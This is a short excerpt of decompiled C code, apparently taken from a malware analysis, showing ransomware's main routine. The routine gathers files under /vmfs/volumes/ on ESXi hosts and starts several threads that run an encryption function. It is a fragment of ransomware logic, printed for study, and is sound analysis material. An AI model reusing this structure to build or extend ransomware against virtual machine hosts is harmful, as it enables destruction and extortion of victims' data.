 84 do
85 {
86 s_dirname_1 = argv[2];
87 if ( !strcmp(s_dirname_1, s_esxi) )
88 {
89 strcpy(s_dirname, "/vmfs/volumes/");
90 build_files_list(s_dirname);
91 }
92 else
93 {
94 build_files_list(s_dirname_1);
95 }
96 ++v12;
97 ++argv;
98 }
99 while ( argc > v12 );
100 pthread_mutex_lock(&stru_78B8C0);
101 byte_78B8E8 = 1;
102 pthread_mutex_unlock(&stru_78B8C0);
103 if ( v17 > 1 )
104 {
105 for ( i = 2LL; i <= v17; ++i )
106 {
107 if ( pthread_create(&haystack[8 * i], 0LL, encryption_routine, i) )
108 {
109 puts("Error: pthread_create() failed");
110 exit(1);
111 }
112 }
113 }
114 printf(
115 "[+] Objects: %lld\n[+] Application will be terminated when the encryption is over. Please wait.\n",
116 g_number_of_files_to_enc);
117 pthread_exit(0LL);